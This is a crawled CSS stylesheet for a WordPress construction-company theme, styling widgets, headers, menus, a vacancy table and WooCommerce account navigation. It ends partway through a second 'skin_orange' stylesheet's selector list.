    margin: 0 0 13px 0;
}

.widget.widget_rss li .rsswidget {
    display: block;
    color: #333333;
    margin: 0 0 10px 0;
}

.widget.widget_rss li .rsswidget:hover {
    color: #777777;
}

.widget.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px 0;
}

.widget_search.default_widgets .widget_title {
    display: none;
}

.widget_text.default_widgets .widget_title .h4:before {
    content: none;
}

.widget_text.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_text img {
    display: block;
    height: auto;
    width: 100%;
}

.widget.widget_text strong {
    font-weight: 900;
    display: inline-block;
    margin: 0 0 10px 0;
}

.widget.widget_text p {
    font-size: 13px;
    line-height: 18px;
    margin: 0;
}

.widget.widget_text .wp-caption-text {
    padding-top: 10px;
    text-align: center;
}

.widget.widget_text .select2 {
    color: #333333;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_nav_menu .menu > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_nav_menu .menu > li > a {
    text-transform: uppercase;
    font-weight: 900;
}

.widget.widget_nav_menu .menu > li > a:hover {
    color: #dac725;
}

.widget.widget_nav_menu .sub-menu > li {
    padding: 0;
}

.widget.widget_nav_menu .sub-menu > li > a:hover {
    color: #333333;
}

.widget.widget_nav_menu .sub-menu > li:before {
    content: none;
}

.widget.widget_nav_menu ul ul {
    padding-top: 10px;
}

body .footer_widgets .widget_title .h4:before {
    content: "";
}

body .footer_widgets .widget_title .h4 {
    margin: 0;
}

.widget.footer_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget_categories.footer_widgets ul li,
.widget_archive.footer_widgets ul li,
.widget_meta.footer_widgets ul li,
.widget.footer_widgets ul {
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
}

.widget.footer_widgets ul li:before {
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 0;
    color: #dac725;
    font-size: inherit;
    vertical-align: top;
    display: inline-block;
}

.widget.footer_widgets ul li {
    position: relative;
    padding: 0 0 0 20px;
}

.widget.footer_widgets ul li,
.widget.footer_widgets ul li a {
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.widget.footer_widgets ul li a:hover {
    color: #ffffff;
}

.widget_categories.footer_widgets ul {
    padding-top: 19px;
}

.widget.footer_widgets.widget_calendar caption {
    color: #ffffff;
}

.widget.footer_widgets.widget_calendar a {
    color: #aaaaaa;
}

.widget.footer_widgets.widget_calendar a:hover {
    color: #ffffff;
}

.widget.footer_widgets.widget_categories .select2,
.widget.footer_widgets.widget_archive .select2 {
    color: #333333;
}

.widget.footer_widgets.widget_categories {
    border: 0 none;
}

.widget.footer_widgets.widget_categories ul li:before {
    top: 6px;
}

.widget.footer_widgets.widget_categories .select2 {
    margin: 21px 0 0 0;
}

.widget.footer_widgets.widget_pages ul li {
    padding: 0;
    width: 50%;
    float: left;
}

.widget.footer_widgets.widget_pages ul:after{
    content: '';
    clear: both;
    display: table;
}

.widget.footer_widgets.widget_rss .widget_title .h4 a {
    color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li {
    margin: 0 0 5px 25px;
    padding: 14px 0 10px 0;
}

.widget.widget_rss.footer_widgets ul li {
    padding: 25px;
    background-color: transparent;
    border: 1px solid #ffffff;
}

.widget.widget_tag_cloud.footer_widgets .tagcloud a {
    color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .sub-menu {
    margin: 0 0 20px 0;
}

.widget.widget_nav_menu.footer_widgets .sub-menu > li > a:hover {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a:hover {
    color: #dac725;
}

.widget_recent_comments.footer_widgets ul li:before {
    top: 7px;
}

.widget_recent_comments.footer_widgets .comment-author-link,
.widget_recent_comments.footer_widgets .comment-author-link a {
    color: #ffffff;
}

.widget_search button[type="submit"]:hover {
    background-color: #dac725;
    color: #ffffff;
}

.widget_search.footer_widgets .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget_search.footer_widgets .form-control:focus {
    border-color: #cbcbcb;
}

.widget_pages.footer_widgets li {
    margin: 0 0 15px 0;
}

.widget_rss.footer_widgets li .rsswidget {
    color: #aaaaaa;
}

.widget_rss.footer_widgets li cite,
.widget_rss.footer_widgets li .rss-date,
.widget_rss.footer_widgets li .rssSummary,
.widget_rss.footer_widgets li .rsswidget:hover {
    color: #ffffff;
}

.woocommerce-page .footer_widgets .select2-container--default .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 3px solid #ffffff;
    height: auto;
}

.woocommerce-page .footer_widgets .select2-container--default.select2-container--open .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default.select2-container--open .select2-selection--single {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li:before{
    top: 8px;
    left: -25px;
}

.ls-l.layer_line{
    background: #dac725;
}

/* Widgets */
aside.widget {
    margin: 0 0 40px 0;
}

.widget ul,
.widget ol {
    margin: 0 0 20px;
    list-style: none;
    padding: 0;
}

.widget ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 10px 0;
}

.widget ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.widget.widget_contacts ul li {
    margin: 0 0 25px 0;
    padding: 0;
}

.widget.widget_pages ul {
    margin: 0;
}

.widget.footer_widgets ul li:before {
    top: 4px;
}

.widget_nav_menu.footer_widgets .menu > li:before {
    top: 3px;
}

.widget_instagram.footer_widgets ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram.footer_widgets ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

#stm_wpml_lang_switcher{
    position: relative;
    margin: 0 0 0 51px;
    padding: 15px 0;
    float: right;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
}

#stm_wpml_lang_switcher ul{
    position: absolute;
    left: -20px;
    top: -4px;
    list-style: none;
    background: #fff;
    border: 1px solid #cccccc;
    z-index: 2;
    padding: 55px 25px 8px 20px;
    margin: 0;
    display: none;
}

#stm_wpml_lang_switcher:hover ul{
    display: block;
}

#stm_wpml_lang_switcher .active_language{
    position: relative;
    color: #999;
    cursor: pointer;
    z-index: 5;
}

#stm_wpml_lang_switcher .active_language .fa{
    margin: 0 0 0 4px;
}

#stm_wpml_lang_switcher li{
    margin: 0 0 10px;
    font-weight: 400;
}

#stm_wpml_lang_switcher li a{
    color: #aaaaaa;
}

#stm_wpml_lang_switcher li a:hover{
    color: #dac725;
}

.vacancy_table{
    position: relative;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
}

.vacancy_table th{
    position: relative;
    font-size: 13px;
    padding: 19px 19px 16px;
    background: #eeeeee;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    cursor: pointer;
    white-space: nowrap;
}

.vacancy_table td{
    border: 1px solid #dddddd;
    padding: 13px 19px;
    border-right: none;
    border-left: none;
}

.vacancy_table td:first-child{
    border-left: 1px solid #dddddd;
}

.vacancy_table td:last-child{
    border-right: 1px solid #dddddd;
}

.vacancy_table th:after{
    content: "\f078";
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 12px/1 FontAwesome;
    color: #aaaaaa;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 2px 0 0 20px;
}

.vacancy_table th.headerSortUp:after{
    content: "\f077";
}

.vacancy_table th.headerSortDown,
.vacancy_table th.headerSortUp{
    background: #dac725;
    color: #fff;
}

.vacancy_table th.headerSortDown:after,
.vacancy_table th.headerSortUp:after,
.vacancy_table th.headerSortDown:hover:after,
.vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

.vacancy_table th:hover:after{
    color: #dac725;
}

.vacancy_table td a:hover{
    color: #333333;
}

.stm_vacancy_details{
    position: relative;
    background: #f6f6f6;
    padding: 47px 50px;
}

.stm_vacancy_details dl:last-child{
    margin: 0;
}

.stm_vacancy_details dt{
    color: #333333;
    font-weight: 700;
}

.stm_vacancy_details dd{
    font-size: 13px;
}

body.header_style_transparent #header{
    height: 280px;
    margin: 0 0 60px;
    background: url("assets/images/tmp/header_bg.jpg") no-repeat 50% 0;
}

body.header_style_transparent .entry-header{
    margin: 0 0 35px;
    padding: 0;
}

body.header_style_transparent .top_nav{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

body.header_style_transparent .top_nav.affix{
	bottom: auto;
}

body.header_style_transparent .icon_text .text strong,
body.header_style_transparent .header_top .icon_text span,
body.header_style_transparent .header_socials a{
    color: #fff;
}

body.header_style_transparent .header_socials a:hover{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper{
    background: rgba(51, 51, 51, 0.8);
}

body.header_style_transparent .entry-header{
    background: none;
}

body.header_style_transparent .breadcrumbs .current{
    color: #dac725;
}

body.header_style_transparent #stm_wpml_lang_switcher .active_language{
    color: #fff;
}

body.header_style_transparent #stm_wpml_lang_switcher:hover .active_language{
    color: #999;
}

body.header_style_transparent .entry-header .entry-title-left,
body.header_style_transparent .entry-header .entry-title-right
{
    height: auto;
}

body.header_style_transparent .entry-header .entry-title-right{
    padding-top: 20px;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a {
    background: #333333;
    color: #dac725;
}

body.header_transparent.header_style_transparent #header{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: none;
    height: 190px;
}

body.header_style_transparent .top_nav .icon_text:before{
    border-left-color: #6e6e6d;
}

.rev_slider >ul >li.overlay:after{
    content:'';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: 1;
}

body.header_style_dark #header,
body.header_style_white #header{
    margin: 0;
}

.top_bar{
    background: #292929;
}

.top_bar .top_bar_socials{
    float: right;
    font-size: 0;
}

.top_bar .top_bar_info{
    float: right;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.top_bar .top_bar_info li{
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    color: #8a8a8a;
    line-height: 34px;
    text-transform: uppercase;
}

.top_bar .top_bar_info li:before{
    content: '';
    display: inline-block;
    vertical-align: middle;
    border-left: 1px solid #454545;
    height: 19px;
    margin: 0 30px;
}

.top_bar .top_bar_info li .fa{
    font-size: 15px;
    margin: 0 7px 0 0;
    color: #dac725;
}

.top_bar .top_bar_info li .fa-map-marker{
    font-size: 18px;
}

.top_bar .top_bar_socials a{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #8a8a8a;
    line-height: 34px;
    margin: 0 7px;
}

.top_bar .top_bar_socials a:hover{
    color: #dac725;
}

.top_bar .top_bar_socials a:last-child{
    margin-right: 0;
}

.top_bar #stm_wpml_lang_switcher{
    margin: 0;
    font-size: 11px;
    font-weight: 400;
    float: left;
    padding: 0;
}

.top_bar #stm_wpml_lang_switcher .active_language{
    line-height: 34px;
}

.top_bar #stm_wpml_lang_switcher ul{
    padding-top: 40px;
}

body.header_style_dark .top_nav .top_nav_wrapper,
body.header_style_white .top_nav .top_nav_wrapper
{
    background: none;
}

body.header_style_dark .top_nav{
    background: #333333;
}

body.header_style_white .top_nav{
    background: #fff;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul,
body.header_style_dark .top_nav .main_menu_nav > ul,
body.header_style_white .top_nav .top_nav_wrapper > ul,
body.header_style_white .top_nav .main_menu_nav > ul{
    float: right;
    padding: 0;
    margin: 0 -20px 0 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li,
body.header_style_dark .top_nav .main_menu_nav > ul > li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li,
body.header_style_white .top_nav .main_menu_nav > ul > li{
    font-size: 14px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    height: auto;
    padding: 24px 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after{
    display: none;
}

body.header_style_dark .logo,
body.header_style_white .logo
{
    margin: 15px 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a
{
    color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
{
    border-top-color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: none;
    color: #dac725;
}

body.header_style_dark .entry-header,
body.header_style_white .entry-header
{
    margin-top: 0;
    padding-top: 0;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    color: #333333;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li {
    font-weight: 500;
}

body.header_style_white .top_nav:before{
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

body.header_style_white .top_nav:before

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a{
    background: none;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul:before,
body.header_style_white .top_nav .main_menu_nav > ul > li ul:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

.top_bar_info_switcher{
    position: relative;
    float: right;
    margin: 0 0 0 30px;
    z-index: 10;
}

.top_bar_info_switcher .active{
    position: relative;
    background: #dac725;
    font-size: 12px;
    font-weight: 700;
    line-height: 34px;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    cursor: pointer;
}

.top_bar_info_switcher .active:before{
    content: '';
    position: absolute;
    right: 13px;
    top: 15px;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid transparent;
    border-top: 5px solid #333333;
}

.top_bar_info_switcher ul{
    position: absolute;
    left: 0;
    top: 100%;
    list-style: none;
    background: #dac725;
    padding: 5px 0;
    margin: 0;
    min-width: 100%;
    display: none;
}

.top_bar_info_switcher:hover ul{
    display: block;
}

.top_bar_info_switcher li{
    font-size: 12px;
    font-weight: 700;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.top_bar_info_switcher li a{
    display: block;
    color: #333;
    padding: 5px 0;
}

.top_bar_info_switcher li a:hover{
    color: #fff;
}

.top_bar .top_bar_info{
    display: none;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li{
    font-weight: 500;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul ul,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_white .top_nav .main_menu_nav > ul > li ul ul{
    border-left: 5px solid #eeeeee;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul a{
    padding-left: 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after{
    content: "\f105";
    position: absolute;
    right: 18px;
    top: 50%;
    margin: -6px 0 0;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #cccccc;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after{
    color: #dac725;
}

body.boxed_layout #wrapper{
    max-width: 1230px;
    margin: 39px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.25);
}

body.boxed_layout.sticky_header #wrapper{
	margin-top: 0;
}

body.boxed_layout #footer{
    max-width: 1230px;
}

body.boxed_bg_image_default{
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

body.boxed_bg_image_pattern{
    background-repeat: repeat;
    background-position: 50% 50%;
}

.testimonials_module{
    margin: 0 -20px;
}

.testimonials_module .slick-slide{
    margin: 0 20px;
}

.testimonials_module .slick-dots{
    margin-left: 20px;
}

.stm_viewport{
    opacity: 0;
    -webkit-transition: opacity 900ms linear;
    -moz-transition: opacity 900ms linear;
    transition: opacity 900ms linear;
}

.projects_carousel.multiple_project .project.slick-cloned{
    top: 0 !important;
}

.overflow_hidden{
    overflow: hidden;
}

body.sticky_header .top_nav.affix{
    z-index: 10;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {
    margin-bottom: 0;
}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

body .vc_row[data-vc-full-width] {
   overflow: visible;
}
body .vc_row[data-vc-full-width].vc_parallax {
   overflow: hidden;
}
@media(max-width: 768px){
	.stm_staff_2 .staff_image {
		float: none;
		margin-bottom: 20px;
	}
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0 0 35px 0;
	padding: 0;}

.woocommerce-MyAccount-navigation  ul:before {
	display: none;}

.woocommerce-MyAccount-navigation  ul:after {
	display: none;}

.woocommerce-MyAccount-navigation  ul > li {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	margin-right: 42px;}
.woocommerce-MyAccount-navigation  ul > li:last-child {
	margin-right: 0;}

.woocommerce-MyAccount-navigation  ul > li > a {
	color: #aaaaaa;}

.woocommerce-MyAccount-navigation  ul > li > a:before {
	position: absolute;
	content: '';
	display: block;
	top: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background-color: #cc6119;
	opacity: 0;}

.woocommerce-MyAccount-navigation  ul > li.is-active{
	font-weight: 900;}

.woocommerce-MyAccount-navigation  ul > li.is-active a {
	color: #333333;}

@media( max-width: 480px ){
	ul.products li { width: 100%; }
}



.content-sidebar {
    display: inline-block;
    vertical-align: top;
    width: 70%
}

.entry-header .entry-title .h2:before {
    background: #fff;
    margin-bottom: 0;
}

@media (min-width: 768px) {

.vc_col-sm-3 {
    margin-left: 1%;
    margin-top: 10px;
    width: 26%;
}

@media (min-width: 768px) {

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
    display: inline-block;
    vertical-align: top;
}

.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7
body_size: 2398
content:
body.skin_orange #magic-line,
body.skin_orange h1:before,
body.skin_orange .h1:before,
body.skin_orange h2:before,
body.skin_orange .h2:before,
body.skin_orange h3:before,
body.skin_orange .h3:before,
body.skin_orange h4:before,
body.skin_orange .h4:before,
body.skin_orange h5:before,
body.skin_orange .h5:before,
body.skin_orange h6:before,
body.skin_orange .h6:before,
body.skin_orange .button,
body.skin_orange .form-submit .submit,
body.skin_orange .button.white:hover,
body.skin_orange .button.white:active,
body.skin_orange .button.white:focus,
body.skin_orange .button.grey:hover,
body.skin_orange .button.grey:active,
body.skin_orange .button.grey:focus,
body.skin_orange .button_3d span,
body.skin_orange .button_3d.white span::before,
body.skin_orange .button_3d.white:hover span::before,
body.skin_orange .button_3d.white:focus span::before,
body.skin_orange .slider_line,
body.skin_orange .entry-header,
body.skin_orange .projects_tabs h2:before,
body.skin_orange .footer_widgets .widget_title h4:before,
body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .slick-dots li.slick-active button,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_filter ul li.active a,
body.skin_orange .project_grid .project .view_more:hover,
body.skin_orange .project_grid .project .view_more:active,
body.skin_orange .project_grid .project .view_more:focus,
body.skin_orange .projects_carousel .project .view_more:hover,
body.skin_orange .projects_carousel .project .view_more:active,
body.skin_orange .projects_carousel .project .view_more:focus,
body.skin_orange .our_partners > ul > li:hover .text h5:before,
body.skin_orange .page-numbers .page-numbers:hover,
